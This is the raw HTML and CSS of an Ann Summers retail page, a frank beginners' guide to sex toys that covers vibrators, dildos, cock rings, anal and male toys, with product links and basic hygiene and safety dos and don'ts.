{border: 0;margin-bottom: 0;}.panel-group {margin-bottom: 20px;}.panel-group .panel {margin-bottom: 0;border-radius: 0;}.lead, .well {margin-bottom: 20px;}.panel-group .panel+.panel {margin-top: 5px;}.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {border-top: 1px solid #ddd;}.panel-group .panel-footer {border-top: 0;}.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd;}.panel-default {border-color: #ddd;}.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd;}.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333;}.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd;}.panel-primary {border-color: #337ab7;}.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7;}.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff;}.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7;}.panel-success {border-color: #d6e9c6;}.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6;}.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d;}.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6;}.panel-info {border-color: #bce8f1;}.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1;}.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f;}.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1;}.panel-warning {border-color: #faebcc;}.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc;}.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc;}.panel-danger {border-color: #ebccd1;}.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1;}.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442;}.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1;}.embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;left: 0;bottom: 0;height: 100%;width: 100%;border: 0;}.embed-responsive-16by9 {padding-bottom: 56.25%}.embed-responsive-4by3 {padding-bottom: 75%}.well {min-height: 20px;padding: 19px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 0;}.list-group, .well-lg, .well-sm {border-radius: 0;}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15);}.well-lg {padding: 24px;}.well-sm {padding: 9px;}.img-thumbnail, .list-group, .thumbnail {-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);box-shadow: 0 1px 2px rgba(0, 0, 0, .075);}.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {text-shadow: 0 -1px 0 #286090;background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);background-repeat: repeat-x;border-color: #2b669a;}.list-group-item.active .badge, .list-group-item.active:focus .badge, .list-group-item.active:hover .badge {text-shadow: none;}.panel {-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);box-shadow: 0 1px 2px rgba(0, 0, 0, .05);}.panel-default>.panel-heading {background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);background-repeat: repeat-x;}.panel-primary>.panel-heading {background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);background-repeat: repeat-x;}.panel-success>.panel-heading {background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);background-repeat: repeat-x;}.panel-info>.panel-heading {background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);background-repeat: repeat-x;}.panel-warning>.panel-heading {background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);background-repeat: repeat-x;}.panel-danger>.panel-heading {background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);background-repeat: repeat-x;}.well {background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);background-repeat: repeat-x;border-color: #dcdcdc;-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);}.lead {font-size: 16px;font-weight: 300;line-height: 1.4;}@media (min-width:768px) {.lead {font-size: 21px;}}mark {background-color: #ffff90;}abbr[data-original-title], abbr[title] {cursor: help;border-bottom: 1px dotted #777;}blockquote {padding: 10px 20px;margin: 20px 0;background-color: #fffbfb;border: 1px dotted #e285a4;border-radius: 6px;}.blockquote-reverse {text-align: right;}.article_nav, .article_summary, .btn {text-align: center;}blockquote footer, blockquote small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}blockquote footer:before, blockquote small:before {content: '\2014 \00A0'}.blockquote-reverse footer:before, .blockquote-reverse small:before {content: ''}.blockquote-reverse footer:after, .blockquote-reverse small:after {content: '\00A0 \2014'}.editorial ol, .editorial ul {list-style-type: disc;padding-left: 20px;margin: 1em 0;}.editorial ol li, .editorial ul li {list-style-type: disc;}.article_nav ul, .article_nav ul li {list-style-type: none;display: inline-block;}.article_nav {padding: 5px 0;margin-bottom: 30px;min-width: 100%;background: #f9f9f9;background: -moz-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #feffff), color-stop(100%, #f4f4f4));background: -webkit-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -o-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -ms-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: linear-gradient(to bottom, #feffff 0, #f4f4f4 100%);color: #fff;border-top: 2px solid #d8d8d8;}.article_nav span {color: #999;}.article_nav ul {padding-left: 0;margin: 0;}.article_nav ul li {margin: 0 5px;}.article_nav ul li a {text-decoration: none;display: inline-block;padding: 4px 8px;border-radius: 4px;}.article_nav ul li a:hover {text-decoration: underline;color: #bd023f;}.btn, .btn:hover {text-decoration: none!important;}.col-primary {width: 100%!important;}.btn--small {line-height: 2;font-size: 14px;}.btn:hover {background-color: #000;color: #fff;transition: all .3s;}.btn--active, .btn:focus {background-color: #333;color: #fff;}.btn--navigation {max-width: 180px;min-width: 100px;border-color: #000;}.btn--centered {margin: 15px auto;}.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}.video-container embed, .video-container iframe, .video-container object {position: absolute;top: 0;left: 0;width: 100%;height: 100%}.btn_shopnow {border: 2px solid #000;color: #000;font-size: 1.1em;padding: 4px 5px;width: auto;display: inline-block;}.btn_shopnow.btn_large {font-size: 1.2em;padding: 10px 20px;}.article_summary h2 {letter-spacing: 2px;}.guide-footer {color: #000;float: left;padding: 10px 10px 25px;border-bottom: 1px solid #ccc;position: relative;text-align: center;margin-bottom: 25px;width: 100%;box-sizing: border-box;}.guide-footer .content {padding: 0;}.guide-footer h2 {font-size: 1.1rem;color: #cc3a83;font-weight: 700;letter-spacing: 1px;}.article_rows {text-align: center!important;}.article_rows a {color: #000;}.article_rows h4 {font-size: 1.25em;letter-spacing: 2px;text-transform: uppercase;color: #000!important;}.article_rows h4:hover {text-decoration: underline;}.article_rows .rsp-image:hover {box-shadow: 0 1px 2px 0 #777;}.article_rows p {font-size: 1.2em;line-height: 1.5;color: #444;}.article_rows .read_more {border: 2px solid #000;display: inline-block;padding: 6px 12px;font-size: 1em;letter-spacing: 2px;}.article_rows .read_more:hover {background-color: #000;color: #fff;}.article_rows_tag_container {font-size: .8em!important;color: #666!important;}.article_rows_tag {margin: 2px;padding: 2px 4px;color: #a0a0a0;background-color: #f3f3f3;text-align: center;display: inline-block;border-radius: 2px;}.section_heading {text-transform: uppercase;letter-spacing: 3px;font-weight: 600;font-size: 1.3em;text-align: center;position: relative;margin: 0 20px;line-height: 22px;}.section_heading:before {content: "";display: block;border-top: solid 1px #d4d4d4;width: 100%;height: 1px;position: absolute;top: 50%;z-index: 1;}.section_heading span {background: #fff;padding: 0 15px 0 18px;position: relative;z-index: 5;display: inline-block;width: 40%;color: #777;}.nopadding {padding: 0;}.article_rows .small-row {text-align: left;margin-top: 10px;margin-bottom: 10px;}.article_rows .small-row p {font-size: 1em;line-height: 1.4;}.article_rows_divider {padding: 5px 0;clear: both;}.small-row:nth-child(even)::after {clear: both;width: 100%;display: block;font-size: 0;content: " ";height: 0;}.article_rows .small-row .row {margin: 0;}@media screen and (max-width:767px) {.article_rows .row {text-align: center;}.section_heading {font-size: 1.1em;}.article_rows h4 {font-size: .9em;line-height: 1.2;margin: 0 0 5px;}.section_heading span {width: 70%}.article_rows p {font-size: 1em;line-height: 1.4;}.article_rows .small-row p {font-size: .9em;line-height: 1.2;margin: 5px 0 10px 0;}.nomargin-mobile {margin: 0!important;}.article_rows .row .col-9 {text-align: left;}}.article_rows .small-row a {text-decoration: none;}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="ceb5f05c1cb1a2704e70e2aad6" -->
		<style>
.editorial .pd_cat_articles .articles-list .article-item {list-style-type: none;text-align: left;}.editorial .article_rows {padding-left: 15px;padding-right: 15px;}.editorial .article_rows p {font-size: 1rem;}.pd_cat_articles .articles-list .article-info .article-title {font-weight: 500;}body{background:#fff;}div.editorial-width {max-width: 1000px;margin: 0 auto;}div.guides-width {max-width: 1242px;margin: 0 auto;}div.editorial {font-size: 130%;line-height: 1.7;}div.editorial .flex {display: flex;display: -ms-flexbox;display: -webkit-flex;}div.editorial .flex-center {align-items: center;-webkit-align-items: center;}div.wrapper-width {max-width: 680px;margin: 0 auto;}.block-centered {text-align: center;background-color: #fbedf0;}main .editorial a:hover, main .editorial a {color: #cb1277;}div.editorial h1 {font-size: 1.8em;}div.editorial h2 {font-size: 1.1em;color: #cb1277;}div.editorial .article_rows h2 {color: #444;}div.editorial h3 {font-size: 1em;color: #cb1277;}div.editorial h3.definition, div.editorial p.definition {font-size: 1.1em;font-weight: normal;font-style: italic;background-color: #f6dfec;display: inline;margin-bottom: 1.5em;}div.editorial p {margin: 1em 0 1.5em 0;}div.editorial ul {margin: 1em 0 1.5em 0;}div.editorial li h3 {margin-bottom: 0;}div.editorial li p {margin: 0.5em 0 1em 0;}blockquote {padding: 10px 20px;margin: 20px 0;margin-left: -20px;background-color: #fffbfb;border: 1px solid #eac8d8;border-left: 10px solid #eac9d9;box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.1);}a.shop-btn {padding: 10px 20px;border: 1px solid black;color: #fff!important;background: #000;text-align: center;text-transform: uppercase;}a.shop-btn:hover, a.shop-btn:active {padding: 10px 20px;border: 1px solid black;background: #fff;color: #000!important;}.image-holder {position: relative;height: 0;overflow: hidden;background: transparent;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.editorial .col-12 .image-holder, .editorial .article_header .image-holder{padding-bottom:65.104%;}.editorial .image-holder.sqr-image{padding-bottom:100%;}.editorial .image-holder.sqr-image-half{padding-bottom:50%;}@media(min-width:798px){.editorial .col-12 .image-holder, .editorial .article_header .image-holder{padding-bottom:40.677%;}.editorial .image-holder.sqr-image{padding-bottom:100%;}}@media(min-width:769px) {.editorial .pd_cat_articles .articles-list {grid-template-rows: repeat(1, 1fr);}}
</style>
	</div> <!-- End content-asset -->


<style>
body{
background:#fff;
}
div.editorial-width {
max-width: 1000px;
margin: 0 auto;
}
div.guides-width {
max-width: 1242px;
margin: 0 auto;
}
div.editorial {
font-size: 130%;
line-height: 1.7;
}
div.editorial .flex {
display: flex;
display: -ms-flexbox;
display: -webkit-flex;
}
div.editorial .flex-center {
align-items: center;
-webkit-align-items: center;
}
div.wrapper-width {
max-width: 680px;
margin: 0 auto;
}
.block-centered {
text-align: center;
background-color: #fbedf0;
}
main .editorial a:hover,
main .editorial a {
color: #cb1277;
}
div.editorial h1 {
font-size: 1.8em;
}
div.editorial h2 {
font-size: 1.1em;
color: #cb1277;
}
div.editorial h3 {
font-size: 1em;
color: #cb1277;
}
div.editorial h3.definition,
div.editorial p.definition {
font-size: 1.1em;
font-weight: normal;
font-style: italic;
background-color: #f6dfec;
display: inline;
margin-bottom: 1.5em;
}
div.editorial p {
margin: 1em 0 1.5em 0;
}
div.editorial ul {
margin: 1em 0 1.5em 0;
}
div.editorial li h3 {
margin-bottom: 0;
}
div.editorial li p {
margin: 0.5em 0 1em 0;
}
blockquote {
padding: 10px 20px;
margin: 20px 0;
margin-left: -20px;
background-color: #fffbfb;
border: 1px solid #eac8d8;
border-left: 10px solid #eac9d9;
box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.1);
}
a.shop-btn {
padding: 10px 20px;
border: 1px solid black;
color: #fff!important;
background: #000;
text-align: center;
text-transform: uppercase;
font-size: 1rem;
}
a.shop-btn:hover,
a.shop-btn:active {
padding: 10px 20px;
border: 1px solid black;
background: #fff;
color: #000!important;
}
/* image */
.logo-holder {
display: block;
margin-right: auto;
margin-left:  auto;
}
.image-holder {
position: relative;
height: 0;
overflow: hidden;
background: transparent;
}
.image-holder img {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.editorial .col-12 .image-holder, .editorial .article_header .image-holder{
padding-bottom:65.104%;
}
.editorial .image-holder.sqr-image{
padding-bottom:100%;
}
.editorial .image-holder.sqr-image-half{
padding-bottom:50%;
}
.editorial .col-md-5 .image-holder{
padding-bottom:66.666% !important;
}
@media(min-width:798px){
  .editorial .col-12 .image-holder, .editorial .article_header .image-holder{
  padding-bottom:40.677%;
  }
  .editorial .col-md-5 .image-holder{
  padding-bottom:66.666% !important;
  }
  .editorial .image-holder.sqr-image{
  padding-bottom:100%;
  }
}
</style>
<div class="container-fluid editorial editorial-width" id="article_top">
  <div class="row">
    <div class="col-12" style="margin:0;">
      <div class="article_header">
        <div class="image-holder">
          <picture>
            <!--webp-->
            <source type="image/webp" media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8254d51b/images/guides/beginners-guide-sex-toys/1200/beginners-toys-header-dt.webp">
            <source type="image/webp" media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw170850aa/images/guides/beginners-guide-sex-toys/992/beginners-toys-header-dt.webp">
            <source type="image/webp" media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw841a402a/images/guides/beginners-guide-sex-toys/768/beginners-toys-header-mob.webp">
            <source type="image/webp" media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw898ae9bf/images/guides/beginners-guide-sex-toys/460/beginners-toys-header-mob.webp">
            <!--jpg-->
            <source media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2031b3a0/images/guides/beginners-guide-sex-toys/1200/beginners-toys-header-dt.jpg">
            <source media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7ba590fd/images/guides/beginners-guide-sex-toys/992/beginners-toys-header-dt.jpg">
            <source media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwc0ae51b7/images/guides/beginners-guide-sex-toys/768/beginners-toys-header-mob.jpg">
            <source media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwb1a8a0df/images/guides/beginners-guide-sex-toys/460/beginners-toys-header-mob.jpg">
            <!--default-->
            <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5db05877/images/guides/beginners-guide-sex-toys/beginners-toys-header-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5db05877/images/guides/beginners-guide-sex-toys/beginners-toys-header-dt.jpg" alt="Beginners guide to Sex Toys" />
          </picture>
        </div>
        <div class="article_headline">
          <h1 class="h1">The Beginners Guide to Sex Toys</h1>
        </div>
      </div>
    </div>
  </div>
  <div class="wrapper-width">
    <div class="row margin30">
      <div class="col-12">
        <p>Everyone remembers their first one. Hidden in the drawer or slipped beneath the covers. That muffled buzz, the grasp of the sheets. Not quite a story to tell the grandkids, but it still goes down in history. The first orgasm of (hopefully) many in your life.</p>
        <p>Feeling a bit of FOMO right about now? Poor thing. But it’s never too late to join the sex toy revolution - that’s why you’re here, isn’t it? So come and learn from the masters and discover the best toys for beginners. We promise you won’t regret it...</p>
      </div>
    </div>
    <div class="row">
      <div class="col-12">
        <h2>The Best Sex Toys for Beginners </h2>
        <p class="definition">First things first, you need to know what you're dealing with. The world of sex toys can seem daunting if you're a beginner but don't worry, we’ve put together our list of the different types of sex toys and the best toys for beginners to get you started.</p>
      </div>
    </div>
  </div>
  <div class="wrapper-width">
    <div class="row margin30 flex-md-row-reverse">
      <div class="col-12 col-md-7">
        <h3>1. Vibrators</h3>
        <p>Vibrators, colloquially known as vibes, are a perfect starting point for the eager sex toy apprentice. There are a few different kinds of vibrators for beginners, such as shaft vibrators and wand massagers.</p>
        <p>For you lucky first timers, we recommend the clit-stimulating <a href="https://www.annsummers.com/search?cgid=sex-toys-bullet-vibrators">bullet vibrators</a>. They’re discreet little things, but they have a fierce kick that’ll leave you buzzing for hours after you turn up the heat and they’re one of the best vibrators for beginners. They’re among the most affordable toys out there too, so you won’t have to spend a small fortune for that first sex toy. Plenty come with adjustable speeds and power settings, too. Take control - you’ll love it.</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
          <picture>
            <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf877d02e/images/guides/beginners-guide-sex-toys/beginners-toys-1.jpg" alt="sex toys beginner's guide" alt="Ann Summers pink bullet vibrator" loading="lazy" >
          </picture>
        </div>
      </div>
    </div>
    <div class="row margin30">
      <div class="col-12 col-md-7">
        <h3>2. Dildos</h3>
        <p><a href="https://www.annsummers.com/sex-toys/dildos/">Dildos</a> come in a whole range of different shapes and sizes. Mostly penis-shaped, for obvious reasons. But still, some are a little more realistic than others. The best dildos for beginners and the one (or two) you decide to choose will depend on how into the idea you are. The veiny textures mean extra stimulation, but then so do the ridges on the more discreet designs. It’s all about personal preference so size ‘em up for yourself and see what takes your fancy. Just don’t forget to <a href="https://www.annsummers.com/lubes-essentials/lubricant/">lube</a> up first!</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
          <picture>
            <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw129499ad/images/guides/beginners-guide-sex-toys/beginners-toys-2.jpg" alt="Ann Summers purple dildo" loading="lazy">
          </picture>
        </div>
      </div>
    </div>
    <div class="row margin30 flex-md-row-reverse">
      <div class="col-12 col-md-7">
        <h3>3. Rampant Rabbits &reg;</h3>
        <p>It wouldn’t be a beginner’s guide to sex toys without a mention of the <a href="https://www.annsummers.com/sex-toys/rampant-rabbits/">Rampant Rabbit &reg;</a>. Oh yes, this one’s our baby and we’re incredibly proud of it. Back in the day Ann Summers started a sex toy revolution with the launch of the Rampant Rabbit &reg;, the likes of which you wouldn’t believe, and we guarantee that it’s still the best you’re gonna get.</p>
        <p>The Rampant Rabbit &reg; combines a vibrating dildo with a bunny-eared bullet; so you still get deep penetration but with the mind-blowing clitoral stimulation. It really is the best of both worlds.</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
        <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2a16416c/images/guides/beginners-guide-sex-toys/beginners-toys-3.jpg" alt="Purple Rampant Rabbit sex toy" loading="lazy">
      </div></div>
    </div>
    <div class="row margin30">
      <div class="col-12 col-md-7">
        <h3>4. Cock rings</h3>
        <p>You don’t have to play alone when it comes to sex toys. Unlock the cooperative achievements with some couple's playtime. <a href="https://www.annsummers.com/sex-toys/cock-rings/">Cock rings</a> are the perfect beginner’s sex toy for couples for a whole host of reasons. They keep your man harder for longer and stimulates the clitoris at the same time. Everybody wins.</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
            <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8d316d50/images/guides/beginners-guide-sex-toys/beginners-toys-4.jpg" alt="Ann Summers clear cock ring" loading="lazy">
        </div>
      </div>
    </div>
    <div class="row margin30 flex-md-row-reverse">
      <div class="col-12 col-md-7">
        <h2>Anal toys for Beginners</h2>
        <p>Now you have a pretty good grasp of the ins and outs of sex toys, it’s time to take things a little further. If you’ve made it this far through the guide, then you’re just about ready for <a href="https://www.annsummers.com/sex-toys/anal-toys/">anal toys.</a></p>
        <p>If the idea of playing with the back door gets you a little excited but don’t know where to begin,<a href="https://www.annsummers.com/sex-toys/anal-toys/anal-beads/">anal beads</a> and <a href="https://www.annsummers.com/sex-toys/anal-toys/butt-plugs/">butt plugs</a> are a great place to start. And they are perfect for both solo and couples play.</p>
        <p>Read <a href="https://www.annsummers.com/content-hub/better-sex/anal-sex-guide.html">the beginners guide to anal sex</a> for more information on getting started.</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
          <picture>
            <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe84c0eea/images/guides/beginners-guide-sex-toys/beginners-toys-5.jpg" alt="Blue anal sex toy" loading="lazy">
          </picture>
        </div>
      </div>
    </div>
    <div class="row margin30">
      <div class="col-12 col-md-7">
        <h2>The best beginner sex toys for men</h2>
        <p>Don’t forget, boys - you’ve got options too. We’ve got plenty of <a href="https://www.annsummers.com/sex-toys/male-sex-toys/">male sex toys</a> just waiting for you to explore. We’ve already discussed the two main ones: cock rings and anal toys, but if you’re looking to intensify your solo missions, then <a href="https://www.annsummers.com/sex-toys/male-sex-toys/male-masturbators/">male masturbators</a>, including fleshlights are your new best friend.</p>
        <p>Skin-soft sleeves, vibrating options and plenty of discretely-disguised designs, these toys will amp up your pleasure in ways you never thought possible by your own hand.</p>
        <p>We also stock a range of <a href="https://www.annsummers.com/sex-toys/male-sex-toys/penis-pumps-extenders/">penis pumps and extenders</a> for that extra inch when you need it!</p>
      </div>
      <div class="col-12 col-md-5">
        <div class="image-holder">
          <picture>
            <img class="img-responsive" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4e2ca503/images/guides/beginners-guide-sex-toys/beginners-toys-6.jpg" alt="Ann Summers flshlight" loading="lazy">
          </picture>
        </div>
      </div>
    </div>
    <div class="row">
      <div class="col-12 margin30">
        <h2 id="section3">The Do’s and Don'ts of using sex toys </h2>
        <p>As with anything to do with your body, there are certain rules to follow to ensure not only that you stay safe, but also that you have a good time. But never fear, we’ve broken them down into a few simple dos and don’ts.</p>
      </div>
    </div>
    <div class="row margin30">
      <div class="col-12 col-sm-6">
        <h3>The do’s…</h3>
        <ul>
          <li><strong>DO</strong> make sure you use the right lube. For silicone toys, silicone or oil-based lubricants should be avoided as it will stick to the material and start to erode the surface of your toy. Your safest option is water-based lube.</li>
          <li><strong>DO</strong> use a <a href="https://www.annsummers.com/lubes-essentials/condoms/">condom</a> if you are playing with a partner. If you’re using sex toys in a new relationship, fingers, penis, toys all need their own condoms. For solo play you don’t necessarily need a condom as long as you keep the toy clean.</li>
          <li><strong>DO</strong> wash your toys after every use. If you really want to be safe and avoid the spread of harmful bacteria, you should wash them before every use too. Read our guide on <a href="https://www.annsummers.com/content-hub/sex-toy-guides/how-to-clean-sex-toys.html">how to clean sex toys</a> for more information.</li>
        </ul>
      </div>
      <div class="col-12 col-sm-6">
        <h3>The don'ts...</h3>
        <ul>
          <li><strong>DON’T</strong> share sex toys with anyone else. Cock rings or double ended dildos are a given - you have to share these to some degree - but you should never use a vibrator or a dildo and pass it onto someone else regardless of whether you’ve cleaned it or not.</li>
          <li><strong>DON’T</strong> put a toy anywhere you shouldn’t. This rule mostly applies to anal play; you shouldn’t insert any toy up there that doesn’t have a flared base, otherwise you run the risk of losing it! Boy, wouldn’t that be an embarrassing trip to A&amp;E?</li>
          <li><strong>DON’T</strong> chuck your toy in a drawer until you next use it. There can be all sorts in drawers from dust, hair, food crumbs and bacteria. The best tips for storage are to either keep it wrapped in a cloth (or a cloth bag if it comes in one) or its original box.</li>
        </ul>
      </div>
    </div>
    <div class="wrapper-width">
      <div class="row margin30">
        <div class="col-12">
          <h2>How often should I change sex toys?</h2>
          <p>If you keep your toys clean and in excellent condition, then your sex toys should bring you pleasure and happiness for many years to come. Knowing when it’s time to get a replacement is really all down to common sense. If there is noticeable damage to your toy, if the batteries have leaked or if a non-waterproof toy has sustained water damage it might be time to treat yourself to a new one. As if you needed another excuse.</p>
        </div>
      </div>
    </div>
    <div class="row article_summary">
      <div class="col-12 margin30">
        <hr>
        <h2 id="section9">Time to play...</h2>
        <p>Hopefully now you’re feeling educated and very excited to get started with some brand new toys. We know you’ll be desperate to dive in headfirst but take your time, explore and find a toy that really hits the spot for you.</p>
        <a class="ds-button ds-button-tertiary mx-auto" href="https://www.annsummers.com/sex-toys/">Take a look at our Sex Toys</a>
      </div>
    </div>
  </div>
</div>
<style>
.ctas_bottom p{
background: #000;
max-width: 300px;
padding: 10px 20px;
margin: 5px auto !important;
border: 1px solid black;
color: #fff!important;
text-align:center;
text-transform: uppercase;
}
.ctas_bottom p:hover, .ctas_bottom p:active {
padding: 10px 20px;
border: 1px solid black;
background:#fff;
color: #000!important;
}
.ctas_bottom a{
color: #fff;
}
</style>

<!-- bottom of guide, where further reading goes -->
<div class="container-fluid editorial guides_hub_page guides-width">
    <div class="row">
        <div class="col-12">
            <div class="guide-footer">
                <div class="content">
                    <h2>More sex & relationship advice...</h2>
                </div>
            </div>
        </div>
        <div class="article_rows">
            <div class="pd_cat_articles">
                <ul class="articles-list">
                    
                    <li class="article-item">
                        <a href="https://www.annsummers.com/content-hub/sex-toy-guides/beginners-guide-to-vibrators.html" class="article-link">
                            <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwabd6d75d/images/blog/vibrators-header-1500x479-thumb.jpg" alt=""/>
                            <div class="article-info">
                                <h2 class="article-title">Best Vibrators for Beginners</h2>
                                <p>Discover the top 6 best vibrators for beginners, whether it's for solo play or with a partner, we've got you covered. Read more at Ann Summers.</p>
                            </div>
                        </a>
                    </li>

                    <li class="article-item">
                        <a href="https://www.annsummers.com/content-hub/sexual-wellbeing/beginners-guide-to-female-masturbation.html" class="article-link">
                            <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5557e1d2/images/blog/female-masturbation-guide-FM-thumb.jpg" alt=""/>
                            <div class="article-info">
                                <h2 class="article-title">How to Masturbate: Women’s Guide</h2>
                                <p>Solo play is a great way to explore your own body, whilst also enjoying amazing pleasure. Discover our top tips for female masturbation at Ann Summers.</p>
                            </div>
                        </a>
                    </li>

